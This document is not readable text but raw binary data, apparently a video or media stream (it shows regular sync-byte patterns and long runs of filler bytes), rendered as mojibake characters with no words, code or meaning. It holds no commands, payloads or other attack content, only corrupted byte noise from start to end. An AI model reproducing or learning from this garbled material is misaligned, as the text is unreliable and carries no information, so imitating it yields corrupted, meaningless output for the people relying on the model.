_Â“”*À“Ê˜èê§ÇS4Äˆå'Å/ñÏ‚Î[Æîw„Êfé&ø¹‹XY¾ò>ÆŒáôÀ‰… F"âø@><*âÇÍêd@cu<†ÿ‚Ìä $aÔ~ÇäQÀ6ìG â¼ð­ô(Æå”;)>fëH:Mºøéz"R€[_#F{atÍûÒ`ï—×Ö ×!®»Ù§Ù5ôîÅw¦õ¯ð¹r6½Yx =L?¾fÀ;ÍïoŒÙpCÎc.r#Q¯±‘¼pÁò,•ÒðÉ	TÙNÆOÈFwªw=EH%³†ÿ¯ÄÛUèV©tX—Ûo§wéþn†_ãò¹|t“—ÿ²½ïã÷BÉŠw'W8<¦¿G A#šm’–ñyHÝW,1Ÿ­_6ïÍÀ
½hÚ®²V…‚ÏC@œŽî  ìñ}y|R7Y*ÅNQ¢cãø3ì®pF± jK¤±E#kîz!{WõÂQÑõAw×ÁÅVçÄU×Ÿ>*cÍ '¿æ‘€‚FÙŒð¦ ”`mTö¦ÜuÛ¿ýþú[(|$Æ¦Í¦ãÂ>.¥Ëõ_À ¾Í©^‰‹î¾ø{G ÜÏz«Ó°§ØqÿòÃï<,þiI¿ÄëMdb^"á˜qŸ :•uÐÂ'ãy#a(áª„~Ûq„tÞîÿ1áª¦b!l³Bª¾xäG†5èˆœO
`
—Ñè†§dþ.ÙÑÊoÿ`cLafðý‰g€
¼¯5ôz¢"@)³}½¾~Î‹~'ñÓÝü×ËËœHb¸«vìA„C÷€u È!MýÒ—ÉaZüøÛ}pˆó_G l¨Y¯%!ììÚYä;ïuðS@i&<6*BÆ2kV]&â‡kHß^pX±7¦5¶TO‚³uu^&w‘†vt<ô+›»ù±['ýXÂÌhFë}4 elÓõ±¿(ízðôjfLýo~bÚÙûÆ¤ªh(ÂV;T#+áô‹©JiÏŒ¶&ò?®?Ä¡5ç¸˜À¿±ÝB¢“ò"zíb3ñTä1¡¾Ñƒà†sþ*Ü¸~pfG _ð¥4k%@Zë£2M)¢9Ó×ÁFeëb~Äß#Œóœ `|Ær t	¨'àŸáŸÙwËà®ÓäÏ­¸U¿°‹¶kÍ•šüiÈ¢R³c³êºµÁbðŒw˜6Ì@ÎŠ»dKÆ&ŒdAŽgÆ"x1#úç_|kÿÈðõ¨ž2ò%ov1ÁÉë_{eößxà ðG»Ò„dGE  Öéf1ø!‹×Þµ?
L ØSµºð—G 3˜¸t‡_…åÙÇxQËO!þûÚ„
a³Hf‰4>Eå…1*I¿à	^¾Ž–ž—×¡V$ž‹ðúÓq9ú×Â4e)Ì`øùˆ7ÉIºÁL”äŸ§ÇXã‡:Ní½ËÁ<Âëô9áòiwŠ‘ƒæ9œTía•!¦[å”ÉŸFcùh˜+¾Z˜Å¥æ©ø'ÎbÀÀJ:·KÈ­ Â[ëã#ãñ/|ôF	3­™•«/Ù "âG \¹àŽˆ$UÏR"!”ÿËÇÂ
´‰à¢t³,tp4¶_5ŽõÁ=_ƒ!uF¦ µÃ@öUª9•|Skf5dPjnvi”±ð‡w1€ØçCh,Â{¢ÆASAø&© }ñÑµ–øº8¯žÏñ¤EÍ{—W=q‚©H0Ö¾Hå8_5€PCÂÀÇà‚n(Bˆ8€‚Š#ã2††àEdbå44(6È ¢µ¾ynF¼:JG ÀµžA(œà€ p|·&” Â=1Ðn(ªTªùgïBˆäãI°¼»W÷•†‰’ç£à²¥†` PˆB¥±Z¢ãÂS‚ÎäcÄØ££x $f‡à¯zz*È6yzø›Þ0˜Ø¯Í*†â¶4; DÄv‚q{NÁiñ¨# ËÃs”Kªq‘%®	q€A2VOþøè¿g[6O1×áá và€6ü- :»G hÔ£†i@Sž`ÝOæ|h¦2€ÃË¥¬x%”y¡þšò±LùX¿Á=ƒƒ×¦ XJ…·ÝÉdkšÖE+Š´:Cë`4^lhÖ&‰þ
w[L ¨¯( -2H)N-æ+ãï NžÏñØ?rª×gÍv‚:`1€@x¾îÆñ}Õ-píÄ*ÉoÈpuŠ‡××ð‰‚H”ª„”@~)„gÁ¡L¡ž°Åx{G ¹ÿÖ¯’`·ûŒ˜úà®¤P ”äìtAJ V© `Ò°|N ”Ïž  © äpˆ.
’ ýAðEs;|5!ñÕÇ&ÿâ#pÊ/™4è+mø› Ä°‹€ ÉuÉ ŒCúŠÊkIÿáMcƒÊI­‘“
$·Òv[’£‡„2Ó¤é\¤#¤Qöñžz[ãÌoQ™óá€SÇo$‰‹ŠÇötá¡âCÁHV÷áÛG øÒžþe%ÍØìMŠTFêÏQˆQíÿà¶T‹—Áßêú´œ×ßÆàLÄäÙ26å£Ÿ:‰ÌÑº‘cy0$RÌ3W<´xÜÒ_ü’ZZë”ðÆû®¦î«ñ šõOCQ''àu!{Û@g€7ˆ€ÆÀpYb`ð&1¡qûÞ§g;3³p„)RfRñ=@Q•›`^ç> ðT	¨<ë»„.<ÙE§úÜ¨BaâšQ—­}ŒRG 3T ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ9áˆþ‹Sqžúá"àÖîÃÒKKÿ÷AcÏoÿ†$ŠÅ|b€•¯~S‚ŸEpå8Ž9Ã¤ˆý_ï|Öÿø¯?ŸÏ×[­ü@üÿ¨¢ÐcsLb€ùÑŠçF(7w|°G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P ®3~   à  €€! ¤ý   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚˜u1€ Ó‹ÿë3ê? Sm°]/öÛ–2³k†F3?íþL@˜5%&¤0¸…À+ÒfäÁÑrbxNLS&ñ1rfÂr`²¥žj×m¿ÿx2¼NNNNNL<#&>Éâ><¸L,G ©1Õx‡	Š2aaW‡„

aœ&R`bƒ@~
Æ‡×öÛÇàn¯ôÓÓO‚°hýjÀ$?u¿ík]B4dEÿ„pQéÓÿþ²Ùyp¿‹‹—éÄÔž.«}að2ÅÉË˜ÓÚ.b
ÎD¼~	]*¿ÿð¢±«aü? 0†¸Øê_$f+|äÿÿ.…@ªÄâŽñ®@r? Ä7àT¬ÚS`u(‘€( ª@+'AŠG NÔò6"Ðº,?  à	C×Yp‘ðE²¥R@Thr4Ø ¤V×œÑùl@  ¯W  Ý?À`A¯'J' kb5S G´L€¡ Ótÿòòl²€|sáø  50NkŽšù¯zMü4Žxc +PNreÆS06o‘ÀàˆÈ  Cú8[^—€¢a£Íè–b‡`BÉçfž  2åÜ( l˜°÷G ðv  Í’É¬©Í—ÿÁö2øë½´ó 7ßÀkÀàiUÜœ©`û1„«™ö‘Ä43©ðì a÷}“ÿÞáõ!Hî÷ûåÏRòw‚Vè&m}ååÌl™´œ¹œL=âfÒòî´ÖQ|" £ÿëÿÂ.$‡ÿ.n'ô«)!EL§Ã¥,¸ÚqL½a¿œ,O	†ü\ò]uÇ` Œ‰›D‘³DÿÀï	I¶ Ž  G óGÐ4õx‚IëÂ–!Eƒ¿&@y¬d	›‡Àüa×Bjx·nÑ¤!£f¥œ)"Ç "7R¡vy]fˆŸúp dMÄSÉ¢Œ0¢œw'âµ ñŒ+0E’YÖaÑæ“z"RÞ·` Tº$
£DÃïXx®N©¿¢2IüF®)vñþˆK%;(M_þòá‘m O¿BQT ãÒ_›ó`ê@€ÕP¦Z³à„w”wƒ?’`G  z–  €#w¤¶e˜8I¿÷ ¼“
Ð³¨ˆ{_½µuëc‹ù·@žlWBrq"…†ú+N9:îõVª'Þz}æÇB”SãH£Ðâ‹Æáÿ€0&gˆÒ[¦–”èŒíx­ˆE\—pSHc€MÖ}ÚäÅèËX zù³!Ã	qG‡èÿ´¹¹o`82ÁvpXùŽÐ{È=Gõ qMèÈ»þu0³'sÔ â-Ž©Æ”Èp¾¥œÀG ±BUÝÏ£³ÊŒ`W©ìµx!dÛªø€ÀŠt0ƒ£ã°IöaÕ1¿õì€ô•³»“_÷”vÆ$ïÎ0?v¤ÍÕâì²JúT5ýkV6Ru­õ/‡ø¤^\r8Å0þŒxb_;s!ò¸•.§s~ú‰|Á³Æè’A4¹d}€›?> `é«XïT–D>¯ë‚%w8ÜF¸žƒöl˜<)dÎÄxõOöý(EÄW”¾G t–ÁHQ‚+NÇâb`’&WózA+-‡¤ŽÁD,àfÈ¹y,JL@VGýáîÜÕG+xè@—Ñài@>=‰`
~
>¤R!Gf¨Ñë?ýR	lèàë® ‹h&Œo¬~ Î'ŒMÞëY)˜
¹‘R+Ó“A1Ã…Mw ¢Y “vÔ/)ÂJo1ÿluqìÞÇü€ð]ê“­×ã8HÒBœv€Hì[çmÙ°ñ§¢NèG ‡K<$"H5SáØ <aX“ùYÐ‡äû¡ˆ²ŸŸõ—(Ð ¾¯¨€m˜,¬Á{Ok…
£Î¸tDYSüÍdÆ2Ìj‚Z¿ü¦ì~»ååÔ¼eï^—6—®^¹sas†\?L.^ÁŠÊµú×úUE*XÖKRòâx\  %ë¼ú\ÐY±aÚap¿¢÷Ö«ã° A8„›jl†
SÀ .%ùU‚¸+Z
°rÿÞ y[¯ßG aCèŒ@ 10ù¼Å‚¯†¡RO}g!ÜÀ¬`S²€+ûÖ–ic> ‡¶-F…x’…Ôÿv59ÚH4‰þÈÅaÏõý Î±‰çQÏñÏõEK6‚]äq¶“÷÷mÞá’6së8z›Y2AµC4ÐëûTdØÂÊy©“qs›êèe
Bÿz³æÇ&äž}Ö°ßï\‰“B…÷o¢ÓùRÅ¾|=aL0G ¡¼LŽ?›€ EN¤áUá2†ë[O°ë _a !}6ßT`È	üäNj©iÀXæ›ú]¬H¥ËŠØ¨¿[þí;Äí¯×«
À¥)Ý84™ÞÚ×ÅÝ‚Gx/T¾}%öðÁ<±ûc"¡æ'ùË³ÆOZŒmùMNwàëÎnSÇ­,+[é.ï/´o±
ö@Ú¨!¹ä7Ç	ÌþsEãÃ€EÅCléh^í—Z‡RÖ»ÑG ·`+Û“ÈÏo¹`àöÕ;Ú*VŸm°ÂÐ)`!E½Ëë,Š@náÅdeÞþNÜ„‚Žq’ÿ¶äüJ©^'bLô¹ó Ü¤²õˆ†ÝLQ§¥ïöÞ˜¯XšM2ÂrÁ™kû• fm'5®Äwý0Á>€HØë@O^=oL€SsÀuÍsšóÊ1‚ã½GrŽ@1Ö€áå3ÄÃ;úæÏØ•ßí)Á_ƒÆ¸Á4ÕØà—CŠÌÆG ž^œ·¾..³QÎŸm°¢ö€~îŸâDôÁUùf¬°Ž³€oT¯‡®>û§#´÷{ÙB]ïöæöƒ¾.KjM:~7¡­W¨VÌ)Þ´Â±	nË´üUv ßÚU÷ÏFªŸ¹.´ÜãÁK“ÈðB6Ä&þ2ç“œ°¹N|)y5-3¿–iRåÌw-Ä¶Y…·Î—ø-wýîÉØ‹·­V|ˆ05ÿÿ,¡GïùÄ[[¤Ñý¥°ÑG ÏwýJ¦¶éª€ÚJÃ?›ÿmnÕ2{ýª@±	ß—[BeRÙæ|ÅFe2ZùDfB5G|™_À ³Ô ±É}”¸’×Hl}ËhBìxÅÝÓi£K ?ðTvD@ú¥Ž7Š|Éà™Ý†e<ÙrmS¯vÎIUkÅ³µ<_ïÀES ŠU
‹ÍØz´ØSë½ù©MáKË×xiåÉ›I×›G zœì¬ªK““x»EåÚ.¡ý—øC™3ï½×//.šÍÖU×/YÕb\¸|ËÓX|Ë.; "?^Èÿ÷gÿÌ' ZD¡³Á\ € AU`Y3ö½	4œ×¨øú Ûx„‹²X§lsÿ	U 3qAFÖ‰xÈúÿ©Ù¬þÿÊø$¼!ý`nÈw ‹ cÚ3€°Äuxn ©Ç1•há´ó_Ì‘×æG îMü	¡¾ÊùÌæ=MŠ¨û}vV"ÿchax
m|ƒùŠ^%hC×id+€Ö)1ÐµŸgÁ½Je¨x7ú,‚ÂY^Ò¡ú²²‰Ëþ17U¼‡.[_jÌ+ëÿR½z›OõÔ`šNqÑ‹Òà*"Êl¯Ô(‹´&ç) yÖoüíT®P›h%¾üÈs802eÕ¶ðÉ<ðK%Ó×A‚ô©êÜ%uëúy{Noút\)G ¥Ißm†|ýÝ±ÑÕ¶£å;ˆEÿGõÆŠ}íáº.„çåÃ3òbé'ÏìŽ²ÓRYýí‚ƒˆ§¶ÝÂ«ÑhŒ2þœßR~­ú©ÈVÉ¬íëzZó
Ü)5ý4@]¼IÑKhPE´aRW½—¥’HÜO-HÐ»ùF‹¨÷‡Í|	¯m¼& W:Ï@?ÒÀ‹¡µ´Ÿ†“Ãk±ÇÃúˆþ68ïÐÏëÈÇTG "¨äÒñåŸ3ùwöÛú@´Ëqõ7©|Ì.NkœìA2Pò¨ïg‰+`Ÿˆ‘’>ºˆè{»fí»…‰ó £†•l…~ p%F©0‡á6ïx´–Æà±8íÚÿyrŽìoN0nÿÖ>.`ý=t©PJÇX”ˆ9“wüÀÄ°™ÕáhÖŒ>N“˜~WÊ  {‡ÿ«ÉñëTùgDnèsS jóØ bG –àÐé¬(ü  €( K2&ˆ³}
^ª+0ý9 €Ÿ»øÒ¤ªÐÛ5Ói•wµõpéÑ=úÑÍâ€þi "N’ Ÿù‹’k; ·¤˜ahÌÓ€O,¯àK»õÞ·ž^Í.|Ð	w£l¡W´$™ð#Lh"\)¡É×BgéŠwjÿë€8;¶çöI¹„ÿþÆÎ»÷®Ô¤ídY·Q¬œ«"Ë×.EÉËÖG ¥Äº;3Zýj³(.-—hº—L½u“—"…›¬ÝfPÔ¦éiCàÁØ  ÉJH`?±ñ"?¹@«çB	Èšºñ.™ý¼`É"ÔòŒ^Á]JæAO-·@Qø0ü  €0ÎCG8ÖdˆV¹Öq0“…Æ¯/õ ²Ž™›¾þÞ‰ñ¶ÀÍ¤ÐÕ ÿ—ëò LÚ»ýæ”Ä%l­ØÊaÓÙ ‚Äwû¸©€„†×È·Ýì°DVÛÌ¿G upXÍÈ3ûílo®4©µ™‘sã0 ¶ýc¢vY3k!úK¥hiY 5¹”}=¢ï]Ü0N†ªê*VR>ÇÓ½iÇñ!-îˆtÄ$·Ó=Ë¼kßó>xQÿÀÄëÛ¯ý7—9l¯¯Ú<H–{Ù’@Ã¬p¯\Üð	Yži=ÜÏƒã¾ùcØ48€¿x`TD¥üj+©ÛõÅä®c}qÚ7ØÔþOûë#.x¾îŠÔ`G ²–„Êi¦à5ýúT¼xýdé„°Æ°¾“Ñ,ã…¢‰,-€µ´È	Ý°­8ÂY,nâêñþ%'$%æ'‹ØrÂ¤OÃPl%AÆÑÒ-Ÿ{Ö¡B|`èI2ø°`ÊÉvE›»¾©óDÏ~Ðk‹Ç~S•O]iK}˜mžáµ¤D?™²5ñ{÷›ýÕ†QPZ¹’¯ÔŸRbë†òÒûôÛû5VZG ‰t1ðF¢(	µRm6èK[°n)ösXìªwu[\CÄŠóÝ)­p†Üžˆ±\ÀÈ÷Ï^º i«wö†Aî²tnÔ¶àä+ï[”V:ƒ<Q¢gH*îÃUWwX–Cíð—¹ßgÀÎKm%?é°š7„zŠQ¼ÁÙŸŸì%ä\|¯ïdjýkþƒi¨ ˜GúÂÙNÑ¤j )\P®ùi hÌ %åßøQo3j_ BtÂîG nB†Ö	z{˜ne5ðÜŸýÿ‰ÉY°r÷†ž\¼¼¼Š0€ºÌ ºeÐ‹ÇdÿeeöVDÁ¢$RçR\r…ë'[®N³)/‰,t«Y»ë…äã” ˜^òÄÃ”tüh_æsoÉ`8¦"çŠÎäÂ Å>¼ò³¸#”‚À˜Üý¶:0ä42|'‚ ‰/N	Ì›÷ý,–3©C¡®òÞ&öÉQ³Ó›"‚w]¦ªÐG ½ôq®ªHõIÕõKþQîY+3èB÷µçüßV3þ–8&½JsºÄÃ‚Â2yKÿ¾¢Ž!ôdïì¶5¾v}þô á‘q^}o‡Kä¹Šû-Hö±ë+ñËb	šF®µ¼ü2N¬§iTO?óÓ“Õ&ö¿×KÐªKo/½\n;D=©â+…‡ÁÒÍß;»»ãSë( $béb1KŠ±q·ìnî¨¢NÂšW”Ì\Ÿ¯âûG |÷„UãE*!N"°?Ü};:ƒ Ô?”ÃÌ‚œ]‘˜ „øi1–¥Èdìá|`a¢ t g‡ÉÞ÷Ëþ!@ ãÑíà'S“  ÃLÅ R@- ,’Ê€m.RÇÀä>òëõòæÌÖ3ü–‚[Žû}ØÛð,Î·—¼`Î¡g &šÁ!õ¦sÏÿ¿ýÊÜB.… ~¶·LÂ	šòÜ0 }<q6¯Sÿïÿma£àY0„ZG Â¶-_ÉÂä€0ûaÖxd˜1¼N;xKtÉ¿´éãÐ0÷™‹°¿ó§¹ØGþÔž¤Ô(6ÜDAè’³#ÌP?ÒµiMóß¡ƒÿ©<agÑ Í$é=?3Ú»ÿíä°Æ¾‰×‹^ˆßl3ùž‹úÝ3&”‰dxi.(¼ŽÏ¥C5)4Bâ<^¥º® ‡ÿãý¶$,ÎÀiQK€œd; hãkUw/°Î‚ì°ó`v½`¿¾G 4e°éz?Ÿˆ»Ït8~æÏ|Ö‘0²[ŸÊ›žP¸a² ÒÇ…ªmû!‡·z¤EïŸxeLË~Ù`Ar9¤7JY÷[;çÕõ¿È¿MqÁ%âL_LDk€0„¨Þñ>®çøIðÎ Ç$KuF°ƒ½lä¨Rô`*K(ßWïkd[àmTQo¦‡4Nƒ›ÿ“õl^Q¡qàN)ýU8žH;ï¾òT°>æ÷úI\Üœ˜Oé,õ““"G —Ë•wÉÒ‘”¤P^^·b*~ÊËì¬—.åÜ½j¶ÖåÌ¡uªÉÓ™…‘JëÔ¸¦NÀà4÷žx4ñ‰ó¾x€‚ÿªó–À5¬Öxà  ó pxí ]Ê_ïxb	ÅËsÕî Ç©iéÈÂçµî°¯ÝÜ;äËû†ÀËÀ]º?é£¸Ìéåân§¼,ÒD®lþµ¬kØÊÂ$ßÏÌ-Â3Ë b ÚÞíj•üC]ìD|&\['G ‰hæ®<Ãþz¦{ÙçÝo(™,éK›C’EKÂ¤ú×l¸/V–|Ï~<0oUWÜ,áH• oª˜YÚ[gôj-*ØR„éƒãò@àqˆU7¾°Æ‚fÀ¢ºÁé‰T
ncõBÎ„¨_ÔÛœ`TP¿Ñ˜ÝƒÖZùðë[	° ªƒú½gDXÚõ¤Ÿrpº€¦°¡Læ¸`˜²Ô~‰vÛÆ®Ú?³}ßSß|\hëG ±¨wPÿÀ|
D÷–½Ð¨6yý‡mT·þ$c'<gÉ„Ùz`d`)ó°.…0 oÌdÂqVßˆÏæ?Øçý~¦¿SË·ÇUd×oø'ÔÎ0C/xz#Pñ|Ã s$d@ÍÈp—û÷LóæX±=jNÎ£&‹bÏÍð¹   …‡-û4ˆeaêàb´ ÜŒr¼ 	ÎZ óbUÔ”5k€»ÀvˆK¹ŠÛˆG Î8YÆ²Ü/Ç„¯äKZÓGð¶2iŠ³rÖüI©@þàøv¨{MIr~	'„0Úi4 åYZ &DGüè8+?úº¡þOáØÁÔ¦ø1ÑFJ¤~,0üµx“ ÑŒ4îúú…œÐùîtNä!·è…*ÊŒj˜)G„¦«6Uh4ßéÿ@ìBÆLMOÅ0¨Ú-Þ%ùpO:|$P=‹rÏCµ'šO›G Ê_’ZI 6ü/ÞúÂO°0éÝ,SëÄ¿½”³ÐŒ_¿–  ‰Õ~W> üô’	ªÏûB—¹Ø ë¦ùÕÞÝI!+â|“èBdÓÿú¹{åÝdëÓe“¬=åËÉÒ‘AŠSºÓ]nLèºÕm®ù°í3©DûSrròäëž]p»€ƒ}iE€POl÷$#ï¢ØÁÒ[€@ŠFý¿üÚ.ì)í¼5?GàƒµAO¾Ç G € @ž,Vù?ö~~0œEÛt©z£n8’&/ñ6ør«^ÈÅ9:où4_Ç<„Iñ;tÚm L‘_g“‹°/ëÌ2üýR Z-Ü6OÕð~j9yãQØQÎÔbV´ïÎ°´„Àvp–$©|¶(Á1)l,à8IK{‡øYC®Á×ÏX8hGrç-‚õÃx`øßf2àZÞBDj}…?ïpº€¤BAVaÁèùð#r–G Ø€)Ž•ÁËÔ æ‰éàçS/6l§-j©Ö*žY¤6¥[|`¡B)SÛ-x]t‰SÑ ”ß6¹0D"ñ¾‚E’X £·JÆZÔÿËÍàÖªþùðBóÐ¾kÇ9º¬3ÆîZÃê;·ŽÝp—£cWrùè_oùhE7_âÅapPw¶D÷¶#ÁCpXÄ¾ô*àšCËšˆÿjS›•Ô\ý"Œ“þðr÷7ÞèÖ^2=ZïæxG ¸ÿÿ­=Õ¶H½oøEŠPºÎ4nùï{$¬ýû•@|BXB²Ó ;ÆõÛÖX¼@(€Àåñ¦˜1¸¨ýá© eéLTU§ÿÑ réHž zŒÛ¡M(ðúÄX^ñpìØ>É‰ùõRÞ l±¬=Æ°<È/Þ+ ôSá¦¸4`èdÇë\,H‚=wb>#ETý»y,š±=ÏI‘of!éÐñîÙÄ~Fí€ÖIœoÐîc_ï|·G }PjpÿŠ›#@´EÏ›‹@ûü¤öHè`C%¼­BôòHD¦üùèpzÜû" ßü,ú°‰$I
•mýíÑªlåú›_íPò `£Á§iø„$Ì”gÿGa"’OÀ&5Ê/Á ùl@c.~‹—âôáŠcë¬ußXâ¼©›N¸žÒ9®i®·[yu&nnÔçR‰®\;LYºäÃ´Å×Y¸]À	ð%÷Ñ¢G Ji¬¿Í@œ €ÍÂBC¿ç|Rzòy«ÏºNozÎž&àÙ}Ÿàµÿ2 EHÐ(›’  BQY)Ä‰Å?´[ì5BQO`z Ï€‰¾{Î€Lühq¨u û(%¸ÔLžçÿ~Ý”ˆÆãú‚ÄÏÞè0«’·š#ù  ®a'}ìÁŒDÑ‘÷Ø±[¸^˜cP$ŠïÄT&à
74ËxU–¼G µ±/íí
à™â²(V ×ÿæ‹ù<þÌP¼dÂ$>R`Dm\"Ë„y"M¾Ô6BFñeµ\/Åóõ¯änÞ®ÀV‹)d£wþšwÔ¹Çöqº(ã`WÖ?T‰á"@Sr~Ê™“wÅxýæ9®.•C à:¸€ÖMºèc ÿ~*=ûëº
æí÷Ò¿®'„0'“x•ºÄø¿ŒcmÇxî°‰öGÐþ µ(G æ!À&FD</ŒiÆ¸(ÇŽæë o>€l€ ¥Ôœd¦³ò ;¨ ¬ímç„ ˜ÕU\ ½î,Ú>#
ñû” 	2&d<€ ‚W \d?Žþ¬[×/Xn˜ù:ë'Xb˜²®ºéëtõ¡,GV\]lk­MÚoÖ²½w™A:ë®ºËÃýÿë÷ÂÎBt|@IìHŠ ÿÞ8PCGUV ÚÖ^G "nÅ éZd0Hž¼ç@Öñ3ìø´ Øy€ù‚àgáà¾€Ð@½øî%ÚÚ VÄ "ÕÆ ® Gë€°°ŒG±$ü;’4Ënpaù_¢ßtœó–7¼•«+¥úð£€E³&wmÿòtãâ°)€ª	 ÃÄÖ”0F/õ‰I¦'»yÿ’Âx  Iú#	‘.÷ö)s; G ˆ?Í%U³§
Ðt¥mVú±
_ýG É\Úô¿×]ºÏ_P›€#o”`-G6ñ"ã¼+Û +0ç¦A[o1àÑ  €0Žo˜R
WÂp¾5†.šŽÖöVÚo×yózdøˆ•E+6GÞ¥xÝåü~üF(-†À§¿s±o¿IúÔ,à øÊŒYp%‹lÄ;ª@[úA@†Áð×ßÂpè5-Ð£äöð Xhâ	<¦¤ ÛÑ’€¯{ÃÅ`5…q€ïy!$G Ïb™Áüø?ôÿ{:zë®ºë—?/]sv®lC\NUN«Öëc7jÕq5Ð'FÏÒÓÍÚÞ°ú˜¹:ÃêbÊ¡qßè?ü/ -’€Â0ÈÓ!q—O 4(0ïÜI,êØqÀ†¬Î3ÐàtiŠ¦Õþbí˜âö""Ü?ìj§5ç…BP#»×ƒgÄ¡—³BØ!‹Ÿß÷ÑZ™ñMr`M‚=p Ùð³ôÌ œ*àG ¹ñBÍo>´þ ò¤8­€6@¿fÇÌC y"ñyÚ¹ÃËa' CÁ_µ®º¬Ý×Tc
 40ºP¦¹³fÍ+í·ð1D¨sƒI€…FÀ†3@ ÕGà/0±  €Œ;‰T=[¡V(™–äàûàæâ–)ý€±u
@ØEGUÀ¦ö j·è€´>¿@s	d£CZ‘1b‡CƒPp\b|œ0(.}º¿¦¤Ðº€Æ
òL „‹G I^^SJâÇ93Ïnêügï·ÌbMYŸ~ú2‡)·XSùÏ¶n3 ƒßi²Á+?3?½rŠXÊ 
ÀWí˜ÊÙØ  ‘ÂXÇâhš"XÊöÊ£mcW TiÎ7à FB  —š–Œy2oÓá' AIÃÔ_»öÁD‰‹F‘ÜÔ9 ÃµË(qZXÝ$Ç¡o#dÛ,˜È ƒcøƒuh±\‘€\Ñ‚¥Ñµ0íáÔ?xG zå¸˜FÂ‹XPx˜·|òÒò›†ä	çž¿§þÇ†à48ñ¥ qþ™Þ
Wfï©„ N^ºë)‹®ºë?.uË‰¥åÏ©KÒ—•eëeÜN|jÎÁw'.V
±<ôª?Dçâ{JõÖS\½¬,à€4[6a&âz*p"p÷åMê4ì€eÏü2	€U ©0 4>Ñçˆúå˜°âÞš£l.	&€){ðpáî«€G Q¹³°@þ¦~$ cÜ_L—[¢,5­7Rÿ¾ !S …‰hë]%˜<ûZÀ	1£´¶åÝ=fþòï/·…×Ù€'´àÄZåÃá.ÚßIóR‹Ð©él€rp©áe©î×Yki°q¹Ï´Âë…dÄ)ç¸Ö¶¶Üú\~ÍŒñœ \ˆ˜€Í¼‘üxÓn!l[Œ¦Ÿí¶À^aÃ-ƒhSf?2Æ!8Õ:Šõ|é»	âG 	†´7Ü-ê¯Õ¦8-Q’ H'Aöžµ›/O
Zy-@£dÌ†T9ƒƒÞ{'p=Ñz‚6ÐÜ‘_|[(*bB‡Ã• æ­~(-l›ÉÞ%óB ð³€,Ìªª88Bùo\¸á€uÚï“‚Ý*½ú*'úÐyï ÐÑQEîºîîe?æIë¬mzËÖS]dR²¨7I.F	—®±ô›“×.++Ö„·\¸2Ð~¥¥¢G zQµ]òfë$‹ß\,àËkd%™ûÔMí4:n7§q/2‰raÐG¹ ‹p4)D>CD	(!ó<ÔŒ)°³€0O(}þ~¥ qèŒ7ïî+½³q­þ¡RA(‘Íz—·é÷™P®#	ôhïýí·¢ð'€kûV’iþ©þà2HJßÍÉ§ÃÁ”çioÉëßÃ$€ ÁC4,[}„¥Mù hy yYš$o÷€+;Í‚	}WÝ½ä¿G ë­Eçƒ²Én€àDÄ$Û`I;€îÆ³Ðül
€hH…†.@`,?TÇÜ½ˆüÈàu¦K?Yyq•.}Yqa¤‘
¥s¨.+>mjÏËŠÍÞUq.U™AßÕu‚‡M«râ²åP\˜°²™n™99T‰²½rrã¦o®ÀÄ /€‘‡	“%7vphoý• A¢)Q ÜÈ9þ
Èm û  € E×WƒG %$Gý9[¶ß…° r1  @`0XÀ|býz0ËŸðfM€Ó£&±^ø Ô!#daóÿÒ¸­”¤ÊIúº†W{õr¸>"_ &eès}OÿÈhÀ uh'I‰6¥!Ñ˜3·¯D€‚Ü¼ «’xïýÐ8°%`­üCÔ]MËaÃ|,à`ÇbY·Í¤F«ÿ¯™þíe÷H›ÿß…Æ
ŽTu-÷£¤SÓ?^âä ßÜ)€G øæ‘ÖÛìÝ²ÿZÛméa5	-—‹ziÖ§ã·M3Ó#·¨MA4X'ý¼æ&3“Aÿx` A "¿d±/EOŒ*ó€^oë3±¯~uÉEÀJcè‘Tz›j…À	ˆwŸÄá €€ñx;H¸5x#OdŽÏ2±µVüíßF*Q\Î
˜,18%rí¡SvûEÒ¡—1,t/Mx  e’ƒQ \¤ G Bà*ÞHë´ý¾ÁæÊ.ƒáÂ¨  FÞÕ´ËÝ«®³òã¨eÇ§	ÖÚ¸—•fSôÔåÅÍ«ÍÜ¬n‚Tf¤©8PT#·ô;/õ‡‡H®åÄ//6]ëSuŽäL4ìÖ6«	ãÏÊòrreÐÎ  Á4Ð²”IRdÉ<ÿÿ"L _Âi¨sG °C f ø»gþ$    VŠ4¸;Û¬Ù•Œ‚oàÕýª" ø™G  ãŸž ²Jw1 BÇX)`X¿T!I'Ã” r à]æ9™GÀñQP€8Ëà± 5¯mïáu   p°ù¤ÊbJ`¾ /Ä7Éyl[lhþ¸ˆdD0Ù~0À.4mN!* Ú€û`X (Ó ?RgxdÕH€>!J‹Ä…œp³…t—ê5i— ájÂ‚ëèæEàaÇù#G u˜{÷ElP+	 ®õÀUHØ€ð˜à A€µXœ¢K¾¾ò1_'‹…ð 8 2&Q@°kqªÑÿfe°	UtSŸ\yòï§øp/Âª«¤Ã´sÔxŸj~¡ à°­K(cÚ7C¡››ÍÁï˜Ÿ